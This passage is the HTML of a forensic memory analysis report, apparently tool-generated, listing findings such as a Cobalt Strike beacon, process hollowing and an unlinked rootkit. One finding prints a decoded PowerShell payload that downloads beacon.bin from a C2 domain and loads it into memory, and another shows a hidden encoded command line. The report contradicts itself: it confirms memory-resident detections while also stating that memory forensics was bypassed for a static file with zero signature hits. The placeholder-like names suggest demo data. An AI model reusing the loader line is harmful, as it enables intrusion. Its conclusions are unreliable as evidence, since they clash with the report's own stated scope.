            <tr><td>Target Kernel Profile</td><td class="mono">Windows 11 x64 23H2 (ISF Deterministic)</td></tr>
            <tr><td>Acquisition Timestamp</td><td>2026-10-11 14:22:08 UTC</td></tr>
        </table>

        <!-- Dedicated Static Analysis and File Properties Table -->
        
        
        <h2 class="sub-title" style="margin-top: 10px;">File Properties &amp; Static Analysis Validation</h2>
        <table class="report-table no-break">
            <tr><th style="width: 28%;">Property</th><th>Observed Technical Metric</th></tr>
            <tr><td>Magic Bytes (Signature)</td><td class="mono">N/A</td></tr>
            <tr><td>MIME Type Classification</td><td class="mono">N/A</td></tr>
            <tr><td>Format Structural Validation</td><td><span class="badge badge-clean">VALID</span></td></tr>
            <tr><td>Extracted Indicator Strings</td><td>0 unique string pattern(s) indexed</td></tr>
            <tr><td>Section &amp; Entropy Assessment</td><td>N/A</td></tr>
            <tr><td>Static Analysis Scope Notes</td><td style="font-size: 7pt; color: #475569;">Structural inspection performed.</td></tr>
        </table>

        <h2 class="sub-title">Forensic Engine Scan Coverage &amp; Metric Telemetry</h2>
        <table class="report-table no-break">
            <tr>
                <th>Active Modules Executed</th>
                <th>Scan Duration</th>
                <th>Total Processes Audited</th>
                <th>VAD Nodes Examined</th>
                <th>Threads Audited</th>
                <th>Kernel Handles Inspected</th>
            </tr>
            <tr>
                <td style="font-weight: 700; color: #2563EB;">6 Subsystems</td>
                <td>348.6 Seconds</td>
                <td>154 Processes</td>
                <td>19420 Regions</td>
                <td>2380 Active Threads</td>
                <td>43100 Object Handles</td>
            </tr>
        </table>

        <div class="callout callout-warning no-break">
            <div class="callout-title">&#9878; Evidentiary Hash Verification Guarantee</div>
            The cryptographic SHA-256 hash was calculated across raw memory blocks immediately upon ingestion and verified against the physical custody submission receipt. Any divergence in hash values would render this analysis automatically null and void. Hash match status: <strong>VERIFIED 100% UNMODIFIED</strong>.
        </div>
    </div>

    <!-- ================================================================= -->
    <!-- PAGE 5: METHODOLOGY & DETECTION MODULES                           -->
    <!-- ================================================================= -->
    <div class="page">
        <h1 class="section-title">
            <span>5. Forensic Methodology &amp; Standards</span>
            <span class="badge badge-info">COMPLIANT</span>
        </h1>

        <h2 class="sub-title">Workflow &amp; Standards Alignment</h2>
        <p style="margin-bottom: 8px;">
            The analysis methodology strictly follows standard forensic procedure for volatile memory examination as prescribed by <strong>NIST SP 800-86</strong> (Guide to Integrating Forensic Techniques into Incident Response), <strong>NIST SP 800-61r2</strong> (Computer Security Incident Handling Guide), <strong>ISO/IEC 27037:2012</strong> (Guidelines for identification, collection, acquisition and preservation of digital evidence), and the <strong>ACPO Good Practice Guide for Digital Evidence</strong>.
        </p>

        <div class="kpi-row no-break" style="grid-template-columns: repeat(6, 1fr); margin-bottom: 12px;">
            <div class="kpi-card" style="padding: 6px;"><div class="kpi-label">1. INGEST</div><div style="font-size: 7.5pt; font-weight: bold; margin-top: 2px;">Offline Read</div></div>
            <div class="kpi-card" style="padding: 6px;"><div class="kpi-label">2. HASH</div><div style="font-size: 7.5pt; font-weight: bold; margin-top: 2px;">SHA-256 Check</div></div>
            <div class="kpi-card" style="padding: 6px;"><div class="kpi-label">3. PARSE</div><div style="font-size: 7.5pt; font-weight: bold; margin-top: 2px;">Hexagonal VAD</div></div>
            <div class="kpi-card" style="padding: 6px;"><div class="kpi-label">4. DETECT</div><div style="font-size: 7.5pt; font-weight: bold; margin-top: 2px;">Multi-Rule</div></div>
            <div class="kpi-card" style="padding: 6px;"><div class="kpi-label">5. CORRELATE</div><div style="font-size: 7.5pt; font-weight: bold; margin-top: 2px;">Tri-State Logic</div></div>
            <div class="kpi-card" style="padding: 6px;"><div class="kpi-label">6. REPORT</div><div style="font-size: 7.5pt; font-weight: bold; margin-top: 2px;">DFIR PDF</div></div>
        </div>

        <h2 class="sub-title">Forensic Detection Modules Deployed</h2>
        <table class="report-table no-break">
            <tr>
                <th style="width: 25%;">Forensic Module Name</th>
                <th style="width: 22%;">Targeted Threat Category</th>
                <th style="width: 38%;">Telemetry Source &amp; Extraction Mechanics</th>
                <th style="width: 15%;">Verdict</th>
            </tr>
            
            <tr>
                <td><strong>Memory-Resident Injection Detector</strong></td>
                <td>In-Memory Execution</td>
                <td>Scans Virtual Address Descriptors (VAD) for unbacked executable (PAGE_EXECUTE_READWRITE) memory pools.</td>
                <td>
                    
                    <span class="badge badge-critical">DETECTED</span>
                    
                </td>
            </tr>
            
            <tr>
                <td><strong>Parent-PID & Lineage Anomaly Engine</strong></td>
                <td>Process Tree Validation</td>
                <td>Cross-checks process ancestry against standard Windows process creation rules to catch PPID spoofing.</td>
                <td>
                    
                    <span class="badge badge-critical">DETECTED</span>
                    
                </td>
            </tr>
            
            <tr>
                <td><strong>Direct Kernel Object Manipulation (DKOM) Audit</strong></td>
                <td>Stealth & Rootkits</td>
                <td>Cross-references active linked lists (pslist) against physical memory pool carving (psscan).</td>
                <td>
                    
                    <span class="badge badge-critical">DETECTED</span>
                    
                </td>
            </tr>
            
            <tr>
                <td><strong>Reflective DLL & Shellcode Hunter</strong></td>
                <td>Fileless Injection</td>
                <td>Audits thread start addresses and unlinked module headers in process address spaces.</td>
                <td>
                    
                    <span class="badge badge-critical">DETECTED</span>
                    
                </td>
            </tr>
            
            <tr>
                <td><strong>Kernel Driver & SSDT Integrity Subsystem</strong></td>
                <td>Kernel Security</td>
                <td>Audits System Service Descriptor Table (SSDT), IDT, and kernel callback arrays.</td>
                <td>
                    
                    <span class="badge badge-clean">CLEAN</span>
                    
                </td>
            </tr>
            
            <tr>
                <td><strong>WMI & Registry Persistence Parser</strong></td>
                <td>Persistence</td>
                <td>Analyzes memory-mapped registry hives and active WMI event consumer filters.</td>
                <td>
                    
                    <span class="badge badge-critical">DETECTED</span>
                    
                </td>
            </tr>
            
        </table>

        <div class="callout callout-unknown no-break">
            <div class="callout-title">&#9432; Tri-State Logic Invariant: Semantics of UNKNOWN</div>
            In strict digital forensics, a negative finding does not automatically mean "Clean". When a detector reports <strong>UNKNOWN</strong>, it explicitly signifies that localized symbols, telemetry hooks, or execution context were insufficient to prove or disprove the hypothesis. Such findings are never discarded as benign; they are routed to the <em>Candidate Verification Worksheet</em> for human analyst review.
        </div>

        <div class="callout callout-info no-break" style="margin-top: 8px;">
            <div class="callout-title">&#129302; Machine Learning Classification: NOT CONFIGURED / NOT IMPLEMENTED</div>
            Machine learning threat scoring is explicitly <strong>NOT CONFIGURED / NOT IMPLEMENTED</strong> in Compy V2. COMPY relies strictly on deterministic, evidence-backed forensic heuristics, kernel structure corroboration, and YARA signature patterns. Heuristic triage scores reflect structural anomaly indices rather than probabilistic inferences or black-box model predictions.
        </div>
    </div>

    <!-- ================================================================= -->
    <!-- PAGE 6: FINDINGS OVERVIEW                                         -->
    <!-- ================================================================= -->
    <div class="page">
        <h1 class="section-title">
            <span>6. Findings Overview &amp; Threat Matrix</span>
            <span class="badge badge-critical">4 THREATS</span>
        </h1>

        <p style="margin-bottom: 10px;">
            The table below provides a forensic index of all confirmed anomalies discovered in system memory. Findings are prioritized by composite threat score, reflecting their severity, heuristic triage score, execution privilege, and stealth mechanisms.
        </p>

        <table class="report-table no-break">
            <tr>
                <th style="width: 10%;">Finding ID</th>
                <th style="width: 32%;">Threat Title &amp; Description</th>
                <th style="width: 10%;">Severity</th>
                <th style="width: 8%;">Triage Score</th>
                <th style="width: 15%;">MITRE ATT&amp;CK</th>
                <th style="width: 15%;">Impacted Process</th>
                <th style="width: 10%;">Verdict</th>
            </tr>
            
            <tr>
                <td class="mono" style="font-weight: 700; color: #2563EB;">FMD-2026-001</td>
                <td>
                    <strong>Unbacked Executable Memory Injection (Cobalt Strike Beacon)</strong><br/>
                    <span style="font-size: 6.5pt; color: #64748B;">Forensic inspection of powershell.exe (PID: 2844) identified an anomalous Virtual Address Descriptor (VAD) reg...</span>
                </td>
                <td>
                    <span class="badge badge-critical">CRITICAL</span>
                    
                </td>
                <td class="mono">0.99</td>
                <td>
                    
                    <span class="pill pill-mitre">T1055.001</span>
                    
                    <span class="pill pill-mitre">T1059.001</span>
                    
                    <span class="pill pill-mitre">T1071.001</span>
                    
                </td>
                <td class="mono">powershell.exe (2844)</td>
                <td><span class="badge badge-detected">DETECTED</span></td>
            </tr>
            
            <tr>
                <td class="mono" style="font-weight: 700; color: #2563EB;">FMD-2026-002</td>
                <td>
                    <strong>Process Hollowing & Lineage Spoofing in svchost.exe</strong><br/>
                    <span style="font-size: 6.5pt; color: #64748B;">Process svchost.exe (PID: 3000) was detected with a compromised PE header in its primary image base (0x00007FF...</span>
                </td>
                <td>
                    <span class="badge badge-critical">CRITICAL</span>
                    
                </td>
                <td class="mono">0.96</td>
                <td>
                    
                    <span class="pill pill-mitre">T1055.012</span>
                    
                    <span class="pill pill-mitre">T1134.004</span>
                    
                    <span class="pill pill-mitre">T1036</span>
                    
                </td>
                <td class="mono">svchost.exe (3000)</td>
                <td><span class="badge badge-detected">DETECTED</span></td>
            </tr>
            
            <tr>
                <td class="mono" style="font-weight: 700; color: #2563EB;">FMD-2026-003</td>
                <td>
                    <strong>Direct Kernel Object Manipulation (DKOM) Unlinked Rootkit</strong><br/>
                    <span style="font-size: 6.5pt; color: #64748B;">Cross-table correlation between the active process doubly-linked list (pslist) and physical pool tag carving (...</span>
                </td>
                <td>
                    <span class="badge badge-high">HIGH</span>
                    
                </td>
                <td class="mono">0.98</td>
                <td>
                    
                    <span class="pill pill-mitre">T1014</span>
                    
                    <span class="pill pill-mitre">T1564.001</span>
                    
                </td>
                <td class="mono">rootkit_stealth.exe (6666)</td>
                <td><span class="badge badge-detected">DETECTED</span></td>
            </tr>
            
            <tr>
                <td class="mono" style="font-weight: 700; color: #2563EB;">FMD-2026-004</td>
                <td>
                    <strong>Reflective DLL Injection & Named Pipe Inter-Process Hijack</strong><br/>
                    <span style="font-size: 6.5pt; color: #64748B;">Analysis of the Print Spooler service (spoolsv.exe, PID: 1820) revealed an injected reflective DLL hosting a n...</span>
                </td>
                <td>
                    <span class="badge badge-high">HIGH</span>
                    
                </td>
                <td class="mono">0.94</td>
                <td>
                    
                    <span class="pill pill-mitre">T1055.001</span>
                    
                    <span class="pill pill-mitre">T1570</span>
                    
                </td>
                <td class="mono">spoolsv.exe (1820)</td>
                <td><span class="badge badge-detected">DETECTED</span></td>
            </tr>
            
        </table>

        
        <div class="callout callout-danger no-break">
            <div class="callout-title">&#9888; Composite Threat Assessment</div>
            Corroborated findings confirm the presence of structural anomalies within the examined scope. Memory artifacts reflect indicators requiring immediate isolation and detailed forensic analysis.
        </div>
        
    </div>

    <!-- ================================================================= -->
    <!-- PAGE 7 & 8: MEMORY FORENSICS APPENDIX (PROCESS TREE & ROOTKITS)    -->
    <!-- ================================================================= -->
    
    <div class="page">
        <h1 class="section-title">
            <span>7. Process Lineage &amp; 8. Memory Forensics Appendix</span>
            <span class="badge badge-info">BYPASS (STATIC FILE)</span>
        </h1>
        <div class="callout callout-info no-break" style="margin-top: 14px;">
            <div class="callout-title">&#128737; Memory Forensics Appendix Bypassed for Static File</div>
            The ingested artifact was classified as <strong>Static File / Executable</strong>. Volatile physical RAM structures (ActiveProcessLinks, Virtual Address Descriptors, thread scheduler tables, and DKOM rootkit pools) are applicable solely to raw memory images. Memory forensic inspection was accordingly bypassed in favor of static structural inspection and targeted YARA pattern matching.
        </div>
    </div>
    

    <!-- ================================================================= -->
    <!-- YARA SIGNATURE RULE MATCH SUMMARY                                 -->
    <!-- ================================================================= -->
    <div class="page">
        <h1 class="section-title">
            <span>9. YARA Signature Rule Matches</span>
            
            <span class="badge badge-clean">0 SIGNATURE HITS</span>
            
        </h1>
        <p style="margin-bottom: 8px;">
            YARA multi-engine pattern scanning was executed across extracted in-memory injections, shellcode candidates, and process command lines.
        </p>

        
        <div class="callout callout-info no-break" style="background: #FFFFFF; border-color: #16A34A; color: #15803D; margin-top: 10px;">
            <div class="callout-title" style="color: #15803D;">&#10004; Zero Signature Matches (Clean Within Signature Scope)</div>
            The YARA multi-engine scanner executed across all extracted process command lines, image identities, and memory buffers. 0 signature hits were observed across active detection rulesets. This confirms the absence of known signature indicators within executed rules, distinct from an unexecuted or failed scan.
        </div>
        
    </div>

    <!-- ================================================================= -->
    <!-- PAGES 9-11: DETAILED FINDINGS                                     -->
    <!-- ================================================================= -->
    
    <div class="page">
        <div class="finding-card">
            <!-- Header Strip -->
            <div class="finding-header">
                <div class="finding-header-left">
                    <span class="finding-id">FMD-2026-001</span>
                    <span class="finding-title">Unbacked Executable Memory Injection (Cobalt Strike Beacon)</span>
                </div>
                <div>
                    <span class="badge badge-critical">CRITICAL</span>
                    
                    <span class="badge badge-detected">TRIAGE SCORE: 0.99</span>
                </div>
            </div>

            <div class="finding-body">
                <div style="margin-bottom: 8px;">
                    
                    <span class="pill pill-mitre">T1055.001</span>
                    
                    <span class="pill pill-mitre">T1059.001</span>
                    
                    <span class="pill pill-mitre">T1071.001</span>
                    
                </div>

                <!-- 7-Facet Deterministic Detection Breakdown Table -->
                
                <div class="no-break" style="margin-bottom: 10px; background: #FFFFFF; border: 1px solid var(--border-subtle); border-radius: 6px; padding: 8px;">
                    <div class="code-title" style="margin-bottom: 4px;">DETERMINISTIC 7-FACET FORENSIC EVALUATION</div>
                    <table class="report-table" style="font-size: 7pt; margin-bottom: 0;">
                        <tr><th style="width: 25%;">Forensic Facet</th><th>Analytical Determination</th></tr>
                        <tr><td><strong>1. What Was Observed</strong></td><td>Forensic inspection of powershell.exe (PID: 2844) identified an anomalous Virtual Address Descriptor (VAD) region configured with PAGE_EXECUTE_READWRITE permissions. The region lacks any backing image on physical disk (private memory) and contains a reflective DLL loader, followed by a Cobalt Strike HTTPS beaconing loop communicating with remote address 198.51.100.44:443.</td></tr>
                        <tr><td><strong>2. Where Observed</strong></td><td class="mono">powershell.exe (PID: 2844)</td></tr>
                        <tr><td><strong>3. Detecting Heuristic / Tool</strong></td><td>Compy Deterministic Forensic Engine</td></tr>
                        <tr><td><strong>4. Why It Matters</strong></td><td>RWX memory allocation is standard for Cobalt Strike and reflective DLL loaders because it allows an attacker to write encoded payloads into RAM and immediately execute them without calling disk-backed file APIs, evading disk-based antivirus scanners.</td></tr>
                        <tr><td><strong>5. Supporting Evidence</strong></td><td class="mono" style="font-size: 6.5pt;">{'C2 IP Address': '198.51.100.44:443', 'C2 Domain': 'telemetry.msupdate-cloud.com', 'Memory Hash (SHA-256)': '9f86d081884c7d659a2feaa0c55ad015a3bf4f1b2b0b822cd15d6c15b0f00a08', 'Named Pipe': '\\\\.\\pipe\\ms_spool_ipc_32'}</td></tr>
                        <tr><td><strong>6. Confidence &amp; Limitations</strong></td><td>High confidence within evaluated scope; offline persistence not evaluated.</td></tr>
                        <tr><td><strong>7. Recommended Next Step</strong></td><td style="color: #1E3A8A; font-weight: bold;">Terminate process powershell.exe (PID 2844) immediately.</td></tr>
                    </table>
                </div>

                <div class="layout-sidebar no-break">
                    <!-- Left Column: Narrative & Technical Details -->
                    <div>
                        <h3 class="micro-title">Finding Description</h3>
                        <p style="margin-bottom: 8px; font-size: 8pt;">
                            Forensic inspection of powershell.exe (PID: 2844) identified an anomalous Virtual Address Descriptor (VAD) region configured with PAGE_EXECUTE_READWRITE permissions. The region lacks any backing image on physical disk (private memory) and contains a reflective DLL loader, followed by a Cobalt Strike HTTPS beaconing loop communicating with remote address 198.51.100.44:443.
                        </p>

                        <h3 class="micro-title">Target Process &amp; Memory Geometry</h3>
                        <table class="report-table" style="margin-bottom: 8px;">
                            <tr><th style="width: 35%;">Parameter</th><th>Forensic Value</th></tr>
                            <tr><td>Process Identity</td><td class="mono">powershell.exe (PID: 2844, PPID: 1540)</td></tr>
                            <tr><td>Security Context (User)</td><td class="mono">DOMAIN\Finance_Executive</td></tr>
                            <tr><td>Spawned Command Line</td><td class="mono" style="font-size: 6.5pt;">powershell.exe -NoP -NonI -W Hidden -Enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQA...</td></tr>
                            
                            <tr><td>Memory Base Address</td><td class="mono" style="color: var(--sev-critical); font-weight: bold;">0x000001D48A200000 (Size: 262,144 bytes (256 KB))</td></tr>
                            <tr><td>Page Protection Flags</td><td class="mono"><strong>PAGE_EXECUTE_READWRITE (RWX)</strong></td></tr>
                            <tr><td>Backing Structure</td><td>Unbacked / Anonymous Allocation (VAD Tag: VadS (Private Memory))</td></tr>
                            <tr><td>Calculated Entropy</td><td class="mono">7.68 (High Entropy / Encrypted)</td></tr>
                            
                        </table>

                        <h3 class="micro-title">Evidence Artifacts &amp; Disassembly</h3>
                        
                        <div class="code-title">HEX DUMP EXCERPT (VAD BASE)</div>
                        <div class="hex-dump-box">000001D48A200000  4d 5a 41 52 55 48 89 e5  48 81 ec 20 00 00 00 48  |MZARUH..H.. ...H|
000001D48A200010  8d 05 e9 ff ff ff 48 89  c1 48 83 c4 20 5d c3 00  |......H..H.. ]..|
000001D48A200020  fc 48 83 e4 f0 e8 c8 00  00 00 41 51 41 50 52 51  |.H........AQAPRQ|
000001D48A200030  56 48 31 d2 65 48 8b 52  60 48 8b 52 18 48 8b 52  |VH1.eH.R`H.R.H.R|</div>
                        

                        
                        <div class="code-title">DISASSEMBLY SNIPPET</div>
                        <div class="hex-dump-box" style="color: #09090B;">0x000001D48A201080:  push rbp
0x000001D48A201081:  mov rbp, rsp
0x000001D48A201084:  sub rsp, 0x20
0x000001D48A201088:  call 0x000001D48A201200  ; ReflectiveLoader API Resolution
0x000001D48A20108D:  mov rax, qword ptr [rbp-0x10]
0x000001D48A201091:  jmp rax                     ; Jump to Decrypted Stage</div>
                        

                        
                        <div class="code-title">DECODED PAYLOAD TRANSLATION</div>
                        <div class="hex-dump-box" style="color: #1E3A8A;">$wc = New-Object System.Net.WebClient;
$wc.Headers.Add('User-Agent', 'Mozilla/5.0 (Windows NT 10.0; Win64; x64)');
$raw = $wc.DownloadData('https://telemetry.msupdate-cloud.com/beacon.bin');
[System.Runtime.InteropServices.Marshal]::Copy($raw, 0, [IntPtr]0x1D48A200000, $raw.Length);</div>
                        

                        
                    </div>

                    <!-- Right Column: Sidebar IOCs, Attack Technique & Reasoning -->
                    <div>
                        <div class="callout callout-danger" style="margin-top: 0;">
                            <div class="callout-title">&#128308; Attack Technique Breakdown</div>
                            <p style="font-size: 7.5pt;">
                                RWX memory allocation is standard for Cobalt Strike and reflective DLL loaders because it allows an attacker to write encoded payloads into RAM and immediately execute them without calling disk-backed file APIs, evading disk-based antivirus scanners.
                            </p>
                        </div>

                        <h3 class="micro-title">Specific Indicators of Compromise</h3>
                        <table class="report-table" style="font-size: 7pt; margin-bottom: 8px;">
                            <tr><th>Indicator</th><th>Value</th></tr>
                            
                            <tr><td style="font-weight: 700;">C2 IP Address</td><td class="mono" style="font-size: 6.5pt;">198.51.100.44:443</td></tr>
                            
                            <tr><td style="font-weight: 700;">C2 Domain</td><td class="mono" style="font-size: 6.5pt;">telemetry.msupdate-cloud.com</td></tr>
                            
                            <tr><td style="font-weight: 700;">Memory Hash (SHA-256)</td><td class="mono" style="font-size: 6.5pt;">9f86d081884c7d659a2feaa0c55ad015a3bf4f1b2b0b822cd15d6c15b0f00a08</td></tr>
                            
                            <tr><td style="font-weight: 700;">Named Pipe</td><td class="mono" style="font-size: 6.5pt;">\\.\pipe\ms_spool_ipc_32</td></tr>
                            
                        </table>

                        <h3 class="micro-title">Deterministic Tri-State Reasoning Chain</h3>
                        <ul style="margin-left: 14px; font-size: 7.5pt; color: #334155;">
                            
                            <li style="margin-bottom: 2px;">Identified process powershell.exe containing VAD allocation with PAGE_EXECUTE_READWRITE permissions.</li>
                            
                            <li style="margin-bottom: 2px;">Verified through memory-mapped file handles that region 0x000001D48A200000 has NO backing file on physical storage.</li>
                            
                            <li style="margin-bottom: 2px;">Disassembly proves valid x86_64 machine code beginning with reflective shellcode preamble.</li>
                            
                            <li style="margin-bottom: 2px;">Corroborated active execution thread (TID 3012) executing within this unbacked address space.</li>
                            
                            <li style="margin-bottom: 2px;">Tri-State Verdict: TRUE (Malicious In-Memory Execution Confirmed).</li>
                            
                        </ul>

                        <h3 class="micro-title" style="margin-top: 8px;">Recommended Remediation</h3>
                        <ul style="margin-left: 14px; font-size: 7.5pt; color: #1E3A8A;">
                            
                            <li style="margin-bottom: 2px;">Terminate process powershell.exe (PID 2844) immediately.</li>
                            
                            <li style="margin-bottom: 2px;">Blackhole C2 destination 198.51.100.44 and domain telemetry.msupdate-cloud.com on network perimeter.</li>
                            
                            <li style="margin-bottom: 2px;">Deploy EDR memory-scan policy across all endpoints in the financial subnet.</li>
                            
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="page">
        <div class="finding-card">
            <!-- Header Strip -->
            <div class="finding-header">
                <div class="finding-header-left">
                    <span class="finding-id">FMD-2026-002</span>
                    <span class="finding-title">Process Hollowing & Lineage Spoofing in svchost.exe</span>
                </div>
                <div>
                    <span class="badge badge-critical">CRITICAL</span>
                    
                    <span class="badge badge-detected">TRIAGE SCORE: 0.96</span>
                </div>
            </div>

            <div class="finding-body">
                <div style="margin-bottom: 8px;">
                    
                    <span class="pill pill-mitre">T1055.012</span>
                    
                    <span class="pill pill-mitre">T1134.004</span>
                    
                    <span class="pill pill-mitre">T1036</span>
                    
                </div>

                <!-- 7-Facet Deterministic Detection Breakdown Table -->
                
                <div class="no-break" style="margin-bottom: 10px; background: #FFFFFF; border: 1px solid var(--border-subtle); border-radius: 6px; padding: 8px;">
                    <div class="code-title" style="margin-bottom: 4px;">DETERMINISTIC 7-FACET FORENSIC EVALUATION</div>
                    <table class="report-table" style="font-size: 7pt; margin-bottom: 0;">
                        <tr><th style="width: 25%;">Forensic Facet</th><th>Analytical Determination</th></tr>
                        <tr><td><strong>1. What Was Observed</strong></td><td>Process svchost.exe (PID: 3000) was detected with a compromised PE header in its primary image base (0x00007FF71A400000). The executable section exhibits private modified memory regions replacing legitimate svchost binary code. Furthermore, its parent process ID points to explorer.exe (PID: 1420) instead of services.exe.</td></tr>
                        <tr><td><strong>2. Where Observed</strong></td><td class="mono">svchost.exe (PID: 3000)</td></tr>
                        <tr><td><strong>3. Detecting Heuristic / Tool</strong></td><td>Compy Deterministic Forensic Engine</td></tr>
                        <tr><td><strong>4. Why It Matters</strong></td><td>Process hollowing allows malware to borrow the identity of a trusted Windows binary, confusing security analysts and bypassing firewalls that trust svchost.exe network activity.</td></tr>
                        <tr><td><strong>5. Supporting Evidence</strong></td><td class="mono" style="font-size: 6.5pt;">{'Compromised Host Binary': 'C:\\Windows\\System32\\svchost.exe', 'Hollowed Base Address': '0x00007FF71A400000', 'Parent Process ID': '1420 (explorer.exe)'}</td></tr>
                        <tr><td><strong>6. Confidence &amp; Limitations</strong></td><td>High confidence within evaluated scope; offline persistence not evaluated.</td></tr>
                        <tr><td><strong>7. Recommended Next Step</strong></td><td style="color: #1E3A8A; font-weight: bold;">Kill process PID 3000 immediately.</td></tr>
                    </table>
                </div>

                <div class="layout-sidebar no-break">
                    <!-- Left Column: Narrative & Technical Details -->
                    <div>
                        <h3 class="micro-title">Finding Description</h3>
                        <p style="margin-bottom: 8px; font-size: 8pt;">
                            Process svchost.exe (PID: 3000) was detected with a compromised PE header in its primary image base (0x00007FF71A400000). The executable section exhibits private modified memory regions replacing legitimate svchost binary code. Furthermore, its parent process ID points to explorer.exe (PID: 1420) instead of services.exe.
                        </p>

                        <h3 class="micro-title">Target Process &amp; Memory Geometry</h3>
                        <table class="report-table" style="margin-bottom: 8px;">
                            <tr><th style="width: 35%;">Parameter</th><th>Forensic Value</th></tr>
                            <tr><td>Process Identity</td><td class="mono">svchost.exe (PID: 3000, PPID: 1420)</td></tr>
                            <tr><td>Security Context (User)</td><td class="mono">NT AUTHORITY\SYSTEM</td></tr>
                            <tr><td>Spawned Command Line</td><td class="mono" style="font-size: 6.5pt;">svchost.exe -k netsvcs</td></tr>
                            
                            <tr><td>Memory Base Address</td><td class="mono" style="color: var(--sev-critical); font-weight: bold;">0x00007FF71A400000 (Size: 524,288 bytes (512 KB))</td></tr>
                            <tr><td>Page Protection Flags</td><td class="mono"><strong>PAGE_EXECUTE_READWRITE</strong></td></tr>
                            <tr><td>Backing Structure</td><td>Private Memory Replacement (VAD Tag: Vad)</td></tr>
                            <tr><td>Calculated Entropy</td><td class="mono">7.41 (High Entropy / Encrypted)</td></tr>
                            
                        </table>

                        <h3 class="micro-title">Evidence Artifacts &amp; Disassembly</h3>
                        
                        <div class="code-title">HEX DUMP EXCERPT (VAD BASE)</div>
                        <div class="hex-dump-box">00007FF71A400000  4d 5a 90 00 03 00 00 00  04 00 00 00 ff ff 00 00  |MZ..............|
00007FF71A400010  b8 00 00 00 00 00 00 00  40 00 00 00 00 00 00 00  |........@.......|
00007FF71A400020  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00007FF71A400030  00 00 00 00 00 00 00 00  00 00 00 00 80 00 00 00  |................|</div>
                        

                        
                        <div class="code-title">DISASSEMBLY SNIPPET</div>
                        <div class="hex-dump-box" style="color: #09090B;">0x00007FF71A402400:  sub rsp, 0x28
0x00007FF71A402404:  mov rdx, 0x7ff71a403000   ; Injected Payload Base
0x00007FF71A40240B:  call 0x7ff71a402910       ; Decryption Stub
0x00007FF71A402410:  add rsp, 0x28
0x00007FF71A402414:  ret</div>
                        

                        

                        
                    </div>

                    <!-- Right Column: Sidebar IOCs, Attack Technique & Reasoning -->
                    <div>
                        <div class="callout callout-danger" style="margin-top: 0;">
                            <div class="callout-title">&#128308; Attack Technique Breakdown</div>
                            <p style="font-size: 7.5pt;">
                                Process hollowing allows malware to borrow the identity of a trusted Windows binary, confusing security analysts and bypassing firewalls that trust svchost.exe network activity.
                            </p>
                        </div>

                        <h3 class="micro-title">Specific Indicators of Compromise</h3>
                        <table class="report-table" style="font-size: 7pt; margin-bottom: 8px;">
                            <tr><th>Indicator</th><th>Value</th></tr>
                            
                            <tr><td style="font-weight: 700;">Compromised Host Binary</td><td class="mono" style="font-size: 6.5pt;">C:\Windows\System32\svchost.exe</td></tr>
                            
                            <tr><td style="font-weight: 700;">Hollowed Base Address</td><td class="mono" style="font-size: 6.5pt;">0x00007FF71A400000</td></tr>
                            
                            <tr><td style="font-weight: 700;">Parent Process ID</td><td class="mono" style="font-size: 6.5pt;">1420 (explorer.exe)</td></tr>
                            
                        </table>

                        <h3 class="micro-title">Deterministic Tri-State Reasoning Chain</h3>
                        <ul style="margin-left: 14px; font-size: 7.5pt; color: #334155;">
                            
                            <li style="margin-bottom: 2px;">Cross-referenced PID 3000 against standard Windows service hosting parent rules.</li>
                            
                            <li style="margin-bottom: 2px;">Confirmed PPID 1420 (explorer.exe) violates mandatory services.exe parenthood.</li>
                            
                            <li style="margin-bottom: 2px;">Calculated discrepancy between disk image hash and in-memory image base hash.</li>
                            
                            <li style="margin-bottom: 2px;">Detected unbacked RWX VAD overwriting legitimate PE code section.</li>
                            
                            <li style="margin-bottom: 2px;">Tri-State Verdict: TRUE (Process Hollowing Confirmed).</li>
                            
                        </ul>

                        <h3 class="micro-title" style="margin-top: 8px;">Recommended Remediation</h3>
                        <ul style="margin-left: 14px; font-size: 7.5pt; color: #1E3A8A;">
                            
                            <li style="margin-bottom: 2px;">Kill process PID 3000 immediately.</li>
                            
                            <li style="margin-bottom: 2px;">Isolate user session 1 for forensic endpoint triage.</li>
                            
                            <li style="margin-bottom: 2px;">Audit explorer.exe memory space for injection triggers.</li>
                            
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="page">
        <div class="finding-card">
            <!-- Header Strip -->
            <div class="finding-header">
                <div class="finding-header-left">
                    <span class="finding-id">FMD-2026-003</span>
                    <span class="finding-title">Direct Kernel Object Manipulation (DKOM) Unlinked Rootkit</span>
                </div>
                <div>
                    <span class="badge badge-high">HIGH</span>
                    
                    <span class="badge badge-detected">TRIAGE SCORE: 0.98</span>
                </div>
            </div>

            <div class="finding-body">
                <div style="margin-bottom: 8px;">
                    
                    <span class="pill pill-mitre">T1014</span>
                    
                    <span class="pill pill-mitre">T1564.001</span>
                    
                </div>

                <!-- 7-Facet Deterministic Detection Breakdown Table -->
                
                <div class="no-break" style="margin-bottom: 10px; background: #FFFFFF; border: 1px solid var(--border-subtle); border-radius: 6px; padding: 8px;">
                    <div class="code-title" style="margin-bottom: 4px;">DETERMINISTIC 7-FACET FORENSIC EVALUATION</div>
                    <table class="report-table" style="font-size: 7pt; margin-bottom: 0;">
                        <tr><th style="width: 25%;">Forensic Facet</th><th>Analytical Determination</th></tr>
                        <tr><td><strong>1. What Was Observed</strong></td><td>Cross-table correlation between the active process doubly-linked list (pslist) and physical pool tag carving (psscan) unmasked an unlinked process: rootkit_stealth.exe (PID: 6666). The process was detached from ActiveProcessLinks to evade detection by Task Manager and API-based forensic tools, but continues active execution with 8 scheduled threads.</td></tr>
                        <tr><td><strong>2. Where Observed</strong></td><td class="mono">rootkit_stealth.exe (PID: 6666)</td></tr>
                        <tr><td><strong>3. Detecting Heuristic / Tool</strong></td><td>Compy Deterministic Forensic Engine</td></tr>
                        <tr><td><strong>4. Why It Matters</strong></td><td>DKOM rootkits manipulate kernel structures directly. Standard antivirus scanners and forensic tools that rely on the Windows API cannot see unlinked processes, giving attackers persistent stealth control.</td></tr>
                        <tr><td><strong>5. Supporting Evidence</strong></td><td class="mono" style="font-size: 6.5pt;">{'Hidden Process Name': 'rootkit_stealth.exe', 'Hidden PID': '6666', 'Active Scheduled Threads': '8 Threads', 'Target Linked List': 'EPROCESS.ActiveProcessLinks'}</td></tr>
                        <tr><td><strong>6. Confidence &amp; Limitations</strong></td><td>High confidence within evaluated scope; offline persistence not evaluated.</td></tr>
